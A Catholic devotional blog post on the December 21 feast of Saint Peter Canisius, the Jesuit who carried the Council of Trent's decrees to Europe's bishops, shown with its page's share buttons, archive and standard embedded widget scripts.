<a href='https://www.gotomary.com/search/label/Saints?max-results=5' rel='tag nofollow'># Saints</a>
</span>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Saint Peter Canisius S. J.
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
<span itemprop='name'>Admin</span>
</span>
<span class='post-timestamp'>
<b>on</b>
<meta content='https://www.gotomary.com/2016/12/saint-peter-canisius-s-j.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2016/12/saint-peter-canisius-s-j.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2016-12-21T16:19:00+11:00'>16:19</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3574504870028202071' itemprop='articleBody'>
<meta content='          The 21st of December is the feast day of Saint Peter Canisius. He is the patron saint of the Catholic press, and Germany.     In 1...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: center;">
<iframe allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/Hu0593CmEzc" width="560"></iframe></div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinxVo3myDBG0oO70rUoUhWfW-UrV5fFLuISY-gwGQYq_o0xUWHCwSbSDO-gvDBJoSgEs7Gs7-eAiHyRkR_0HwNkkNFrjXrfMJ57X8BU-h8IQeONP8WA90b2Ie6HG8Qg3bU-vZ72HPd9VA/s1600/299px-Saint_Petrus_Canisius.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinxVo3myDBG0oO70rUoUhWfW-UrV5fFLuISY-gwGQYq_o0xUWHCwSbSDO-gvDBJoSgEs7Gs7-eAiHyRkR_0HwNkkNFrjXrfMJ57X8BU-h8IQeONP8WA90b2Ie6HG8Qg3bU-vZ72HPd9VA/s320/299px-Saint_Petrus_Canisius.jpg" width="198" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
The 21st of December is the feast day of Saint Peter Canisius. He is the patron saint of the&nbsp;Catholic press, and Germany.</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
In 1565 Peter Canisius was chosen as a secret agent to get the decrees of the Council to all the European bishops. It was a dangerous assignment in the sixteenth century as the first envoy who tried to carry the decrees through the territory of hostile protestants and thieves were robbed of the documents. Saint Peter Canisius was a well known Jesuit and the Protestants respected him. Peter successfully travelled from Rome and Germany with the Tridentine tomes and three sacks of books he took for his own university. He was born in 1521 in Holland. Peter edited and wrote several volumes on Church history and theology was a delegate to the Council of Trent and reformed the Germany universities from heresy. Peter died in December 21, 1597 and was known as the Second Aposlte of Germany and is a Doctor of the Church.&nbsp;</div>
<div style="text-align: center;">
<br /></div>
</div>
</div>
</article>
<div class='post-footer'>
<script>var pfHeaderImgUrl = '';var pfHeaderTagline = '';var pfdisableClickToDel = 0;var pfHideImages = 0;var pfImageDisplayStyle = 'right';var pfDisablePDF = 0;var pfDisableEmail = 0;var pfDisablePrint = 0;var pfCustomCSS = '';var pfBtVersion='2';(function(){var js,pf;pf=document.createElement('script');pf.type='text/javascript';pf.src='//cdn.printfriendly.com/printfriendly.js';document.getElementsByTagName('head')[0].appendChild(pf)})();</script><a class='printfriendly' href='https://www.printfriendly.com' onclick='window.print();return false;' style='color:#6D9F00;text-decoration:none;' title='Printer Friendly and PDF'><img alt='Print Friendly and PDF' src='//cdn.printfriendly.com/buttons/printfriendly-pdf-email-button-md.png' style='border:none;-webkit-box-shadow:none;box-shadow:none;'/></a>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.gotomary.com/2016/12/saint-peter-canisius-s-j.html&title=Saint Peter Canisius S. J.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.gotomary.com/2016/12/saint-peter-canisius-s-j.html&title=Saint Peter Canisius S. J.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.gotomary.com/2016/12/saint-peter-canisius-s-j.html&title=Saint Peter Canisius S. J.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.gotomary.com/2016/12/saint-peter-canisius-s-j.html&media=https://i.ytimg.com/vi/Hu0593CmEzc/hqdefault.jpg&description=          The 21st of December is the feast day of Saint Peter Canisius. He is the patron saint of the Catholic press, and Germany.     In 1...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.gotomary.com/2016/12/saint-peter-canisius-s-j.html&title=Saint Peter Canisius S. J.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2016/12/saint-ischyrion.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2016/12/saint-dominic-of-silos.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Saints
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.gotomary.com/2016/12/saint-peter-canisius-s-j.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2016/12/saint-peter-canisius-s-j.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2016-12-21T16:19:00+11:00'>16:19</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6341347506660230936/3574504870028202071' title='Email Post'>
<img alt='quickedit' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1269908215'>
<a href='https://www.blogger.com/post-edit.g?blogID=6341347506660230936&postID=3574504870028202071&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=3574504870028202071&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=3574504870028202071&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=3574504870028202071&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=3574504870028202071&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=3574504870028202071&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.gotomary.com/search/label/Saints' rel='tag'>Saints</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2016/12/saint-ischyrion.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2016/12/saint-dominic-of-silos.html' id='Blog1_blog-pager-older-link' title='Older Post'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Saints'>Saints</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Feast'>Feast</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Mary'>Mary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Infographic'>Infographic</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Miracle'>Miracle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Medjugorje'>Medjugorje</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Prayer'>Prayer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Books'>Books</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Video'>Video</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Vocations'>Vocations</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Sacramentals'>Sacramentals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Shop'>Shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Quiz'>Quiz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Advent'>Advent</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Music'>Music</a>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Links</h2>
<div class='widget-content'>
<div><center><a href= "https://facebook.com/gotomothermary"><i class="fa-brands fa-facebook"></i></a>
 <a href="https://issuu.com/gotomary"><i class="fa-solid fa-book"></i></a>
<a href="https://x.com/gotomothermary"><i class="fa-brands fa-x-twitter"></i> </a>
<a href="https://instagram.com/gotomothermary"><i class="fa-brands fa-square-instagram"></i></a>
<a href="https://pinterest.com/gotomary"><i class="fa-brands fa-pinterest"></i></a>
<a href="https://www.youtube.com/@gotomothermary"></a>
 <a href="https://gotomothermary.etsy.com"> <i class="fa-solid fa-cart-shopping"></i></a></center></div>
<style>

  .fa-solid,
  .fa-brands,
  .fa-sharp-solid {
   font-size:30px;
  }

</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.gotomary.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td><tr><center>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td></center></tr>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<center><div id="inside-iframe">
<script src="https://www.etsy.com/assets/js/etsy_mini_shop.js" type="text/javascript"></script><script type="text/javascript">new Etsy.Mini(7849404,'gallery',1,5,0,'https://www.etsy.com');</script></div></center>
<style>
#inside-iframe {
height:300px;
width:100%;
position: relative;
scroll: yes;

}

body {
height:950px
width:100%;
}
html {
height:950px;
width:100%;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Translate</h2>
<div class='widget-content'>
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div style="text-align: justify;">In my spare time I like to make rosaries, and chaplets and donate them to charity. <span =""  style="font-size:100%;">I've just opened an <a href="http://gotomothermary.etsy.com/">Etsy store</a>. </span>You can too and sell on Etsy with 40 free listings (I also get 40 free listings). Use this link <a href="https://etsy.me/2VbYLRS">https://etsy.me/2VbYLRS</a></div>God bless<br /><br />
You can also <a href=/p/contact-me.html>contact me.</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Donate to help my ministry</h2>
<div class='widget-content'>
<center><form action="https://www.paypal.com/donate" method="post" target="_top">
<input type="hidden" name="hosted_button_id" value="K37HXCX6GHL3E" />
<input type="image" src="https://www.paypalobjects.com/en_AU/i/btn/btn_donateCC_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button" />
<img alt="" border="0" src="https://www.paypal.com/en_AU/i/scr/pixel.gif" width="1" height="1" />
</form></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Search eBooks</h2>
<div class='widget-content'>
<script async="async" src="https://cse.google.com/cse.js?cx=10edc780f1d91d14c">
</script>
<div class="gcse-searchbox-only"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>
<img alt='Interactive Virtual Online Rosary' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNmRb1Ue29wOmJDt6R2L2TUJDg-aN6k8CSiuFGxDrT37yUzlnIudOjGOtB7RU5fjZRhGVS6d-of6IOZsyhpeNv9zQS_p0nYbF-cqPLi7j07yT3PVi8hUNGIo_9SUqwiu6UBtbCuFeL8Bs/s72-c/the-rosary-324809_640.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>Interactive Virtual Online Rosary</a></div>
<div class='item-snippet'>            Instructions   Click on the beads as you say a prayer. Click on the Mystery headings to reflect on the mystery.   Joyful (Mon, S...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/blessed-anacleto-gonzalez-flores.html'>Blessed Anacleto González Flores</a></div>
<div class='item-snippet'> The 1st of April was the feast day of Blessed Anacleto Gonzalez Flores.   He lived between 1888 to 1927. He was the second of 12 children i...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>
<img alt='Saint Benjamin' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkoL8grsy2zs1VX3MZEgqqzsnQY3xsc6i9LJ0vYLkUVFMz_JQF0Mr3ZoJ4OhmA58IrMii9eeWy85YG94bPqbMQG8DcwOVCSenxZcNXwVTPfd4Mt7YS8AZv7iSy8eKO0Edf2iOfH1OGdLQ/s72-c/Benjamin_von_Persien.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>Saint Benjamin</a></div>
<div class='item-snippet'>     The 31st of March was the feast day of Saint Benjamin. He is the patron saint of preachers.   A deacon martyred for the faith in Persia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>
<img alt='Interactive Virtual Online Divine Mercy Chaplet' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioV_AsRjsI9BGONFp97i48jleCivAnqPuKfHjQFYL_fF3SJ2WIDyeUNocUxLD4YSB9Yz0MYXZLEo_2wBljW2zriS_ecMNDOmpi3lYptK4MaGr1ppY3ZKjA1n7eZeF9kzaL7Xc-8LZp7ko/s72-c/Divina_Misericordia_%2528Eugeniusz_Kazimirowski%252C_1934%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>Interactive Virtual Online Divine Mercy Chaplet</a></div>
<div class='item-snippet'>   Instructions  Click on the white beads as you say the prayers. Click on the link for prayers.  Introductory prayers  You expired, Jesus, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>
<img alt='12 year novena of St Bridget of Sweden' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEH39x-k-2ZBmApDK-TDhmWP-uuXs7SY1_7TEYwwHswNNe2Cb5bnsMj1Nb_StcY3-9yl50cArDZPCRZIxoDODB5wIckoAxGpHSR-qj_Vwl1rC91KmAPpYUwI9pjHvdR6D4fMZxTQ_uHejxV5CCDgfHMrONCtyE4u3JpSLSHvKR8A1OzDiTsgU8huogqSI/s72-c/default.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>12 year novena of St Bridget of Sweden</a></div>
<div class='item-snippet'>&#160; Please take note there is a&#160; warning &#160;from the&#160; Supreme Sacred Congregation of the Holy Office &#160;in 1954 regarding the&#160;circulation of pamph...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='https://www.gotomary.com/2025/06/'>June 2025 (1)</option>
<option value='https://www.gotomary.com/2025/04/'>April 2025 (1)</option>
<option value='https://www.gotomary.com/2025/03/'>March 2025 (1)</option>
<option value='https://www.gotomary.com/2025/02/'>February 2025 (1)</option>
<option value='https://www.gotomary.com/2024/11/'>November 2024 (1)</option>
<option value='https://www.gotomary.com/2024/03/'>March 2024 (2)</option>
<option value='https://www.gotomary.com/2024/02/'>February 2024 (1)</option>
<option value='https://www.gotomary.com/2023/12/'>December 2023 (1)</option>
<option value='https://www.gotomary.com/2023/11/'>November 2023 (1)</option>
<option value='https://www.gotomary.com/2023/02/'>February 2023 (1)</option>
<option value='https://www.gotomary.com/2023/01/'>January 2023 (3)</option>
<option value='https://www.gotomary.com/2020/08/'>August 2020 (2)</option>
<option value='https://www.gotomary.com/2020/06/'>June 2020 (3)</option>
<option value='https://www.gotomary.com/2020/05/'>May 2020 (2)</option>
<option value='https://www.gotomary.com/2020/04/'>April 2020 (15)</option>
<option value='https://www.gotomary.com/2020/03/'>March 2020 (35)</option>
<option value='https://www.gotomary.com/2020/02/'>February 2020 (32)</option>
<option value='https://www.gotomary.com/2020/01/'>January 2020 (36)</option>
<option value='https://www.gotomary.com/2019/11/'>November 2019 (1)</option>
<option value='https://www.gotomary.com/2019/03/'>March 2019 (34)</option>
<option value='https://www.gotomary.com/2019/02/'>February 2019 (32)</option>
<option value='https://www.gotomary.com/2019/01/'>January 2019 (42)</option>
<option value='https://www.gotomary.com/2018/12/'>December 2018 (35)</option>
<option value='https://www.gotomary.com/2018/11/'>November 2018 (34)</option>
<option value='https://www.gotomary.com/2018/10/'>October 2018 (33)</option>
<option value='https://www.gotomary.com/2018/09/'>September 2018 (40)</option>
<option value='https://www.gotomary.com/2018/08/'>August 2018 (40)</option>
<option value='https://www.gotomary.com/2018/07/'>July 2018 (36)</option>
<option value='https://www.gotomary.com/2018/06/'>June 2018 (33)</option>
<option value='https://www.gotomary.com/2018/05/'>May 2018 (36)</option>
<option value='https://www.gotomary.com/2018/04/'>April 2018 (33)</option>
<option value='https://www.gotomary.com/2018/03/'>March 2018 (37)</option>
<option value='https://www.gotomary.com/2018/02/'>February 2018 (31)</option>
<option value='https://www.gotomary.com/2018/01/'>January 2018 (36)</option>
<option value='https://www.gotomary.com/2017/12/'>December 2017 (34)</option>
<option value='https://www.gotomary.com/2017/11/'>November 2017 (36)</option>
<option value='https://www.gotomary.com/2017/10/'>October 2017 (19)</option>
<option value='https://www.gotomary.com/2017/09/'>September 2017 (32)</option>
<option value='https://www.gotomary.com/2017/08/'>August 2017 (36)</option>
<option value='https://www.gotomary.com/2017/07/'>July 2017 (37)</option>
<option value='https://www.gotomary.com/2017/06/'>June 2017 (25)</option>
<option value='https://www.gotomary.com/2017/05/'>May 2017 (29)</option>
<option value='https://www.gotomary.com/2017/04/'>April 2017 (40)</option>
<option value='https://www.gotomary.com/2017/03/'>March 2017 (85)</option>
<option value='https://www.gotomary.com/2017/02/'>February 2017 (29)</option>
<option value='https://www.gotomary.com/2017/01/'>January 2017 (34)</option>
<option value='https://www.gotomary.com/2016/12/'>December 2016 (39)</option>
</select>
</div>
</div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script type="text/javascript">
  //              DO NOT IMPLEMENT                //
  //       this code through the following        //
  //                                              //
  //   Floodlight Pixel Manager                   //
  //   DCM Pixel Manager                          //
  //   Any system that places code in an iframe   //
    (function () {
        var s = document.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = ('https:' == document.location.protocol ? 'https://s' : 'http://i')
          + '.po.st/static/v4/post-widget.js#publisherKey=9ggoudfl5aerutmc9tvc';
        var x = document.getElementsByTagName('script')[0];
        x.parentNode.insertBefore(s, x);
     })();
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Subscribe</h2>
<div class='widget-content'>
<iframe src="https://gotomary.substack.com/embed" width="100%" height="150" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta row section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>WebApp</h2>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://app.gotomary.com/" style="display: block; padding: 1em 0px; text-align: center;" target="_blank"><img alt="" border="0" data-original-height="90" data-original-width="728" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX0LRgMgbgf21wEVM0wxWNONoYwDR8qekQDFX_oO1EkqjiHQ5MqLE9DVI_DuLtKg6chJigKANnDt-EL2QTeHS7QE2LyW_-JQDwnUVeWIsUb2AXqqJmlT1QU7UztT5TwsK0MK0xe1wSCCyQk95lUhH1ceLc91WbW1jPyKzOiouBYUYd6O11lRTCX7DveME/s1600/GotoMary%20WebApp.png" /></a></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
<br/>This website is consecrated to the Holy Family &#169; Go to Mary<br/><br/>
<!-- gotomary app <a href='http://churchapp.mobi/gotomary3'> <svg enable-background='new 0 0 728 90' height='90px' id='Layer_1' version='1.1' viewBox='0 0 728 90' width='100%' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'> <image height='90' href='[data-uri] AAB6JgAAgIQAAPoAAACA6AAAdTAAAOpgAAA6mAAAF3CculE8AAAABmJLR0QA/wD/AP+gvaeTAAAA CXBIWXMAAA7EAAAOxAGVKw4bAABBIklEQVR42u3dd3xUVdrA8d+90ye9kU5CCDWhSxNR7G0VFSxY VsG+++7qqvu6vm5xbevqrusu7q69rK4VRWzYUFFAQDqEQEghENJ7ZibT7j3vHzcZEgiQCEkAz/fD fEhm7tx77g1MnjnznOdRzGn3CSRJkiRJkiSpNykQE2/l3TfnMCoxFlBQhUAAQunvwR0BwjhHk6Ki 9vdYJEmSJEmSpB8BAfU1PmZd/R++L92DCuiqAsYfFBTjb0U5Nm+qMX5QZIAtSZIkSZIk9Q0Fhbo9 OnPmLmBp8W4U0X4vGFPA7cH2sXlrH78MsCVJkiRJkqQ+oygKjVU6c69/h1Ule4wUEVSUtgBbCGHc juAxhRCdvu74fW+QAbYkSZIkSZLU5xqqNWZd+TYFjXXoQkNXVPbOAwNHKAhuD6b7IrBuJwNsSZIk SZIkqc8pKHiaNKbP+A9FnlYUXUEoCgo6RmL2kV/5qOt6nwTcMsCWJEmSJEmS+oWiKAT9Oqee/iwr y/Zg1gUIMyBACARtQfAPiIP3DaBtNhuPPPIIbrcbTdM6bXekyQBbkiRJkiRJ6jeKotDaonPVTxfw dcludFUQClFF+19ib252N28dWa1Wrr76ah577DFmzJiBx+NB1/XQ4z3d96GOKQNsSZIkSZIkqd81 VAe46X8W8k1hCQLdyMEWhxeqCiFQVZXLLruMhQsXcumllxIIBJgyZQoul6tTkH2kCARKdxrN6KIt 5fx4KAJ+JAmBQEVVZK8eSZIkSZKkwyWEICHNzNP/vISTM1IJmnRUAT8kR6R9Vvmmm27igw8+4IIL LuCFF16gtLSU8847D4/Hw9q1a4mOjj6i52BS1R4E2IoSKp8iGYyrYUJBO8w9SZIkSZIkSe1sYSov vHoOM9IyEKpAEaoxq91Dt99+OwsWLGD69Om8+eaboUWOHo+HMWPGoGkaeXl5OBwOlCO0qNKkmrof YKty9rpLRt3GI//xgiRJkiRJ0o+aKnj6P6dydvYwdEVD1RXoZtaAzWbjxhtv5MMPP8RkMlFaWorf 70dVjZQTIQQWi4Wnn36aG2+88YimiqhKD2awZYDdNRlgS5IkSZIk9Q6zQ/DIo1OYOXYEAg6ZTSGE wG63c8stt/DRRx8xZcoUNmzYgN1u57PPPiM6OrpTkH2kZq07kgH2ESADbEmSJEmSpN4hAFsY/OVv J3FWdgY6CkLRUETXganNZuPXv/41CxYs4Mwzz2T+/Pk0Nzdzzjnn4HQ6eeONN4iLiwsF1r0RZJtU VVYRkSRJkiRJko5OCuB3w92/+YZ3Nm9H6Bq6Brqmo2kauqah63qorvUvf/lLFixYwLnnnssTTzxB MBjE6XSyePFirFYrt956K6qqomkamqZRU1MTen77Tdf1H3zTdGMfJjVyxn2HOjlBrzTTOU7IxZ+S JEmSJEm9KeBRWLGynJTR4QyJjQSM+DTUiAZQVZVXX32VIUOG8MQTT3SanTabzZx33nmMHz+e+Ph4 hBDs2rWL888/n1GjRpGWlhY61mHVwRZGZHhMpYh01WmnN3JnejQmmSIiSZIkSZLUJywO+OsTkzkp YyAqKopihNntrFYruq4TCAT2ixHbg2BFUaipqeHUU08lPDycl156iaSkJGJiYo7IGI+pHOz24Fpp K8it6wJFkQG2JEmSJEnSj4oq+Mu/J3NWRiYa9CgO03WdiooKzj777P0eu+iii/jzn/9MIBA4vOGp Kub+vkaH0nHWWgHSkiKw2y3s3N1IIKh3CLyPgil2SepHI4bEM3JoPEkJ4dhtJlrcfnbubmLNxgrq 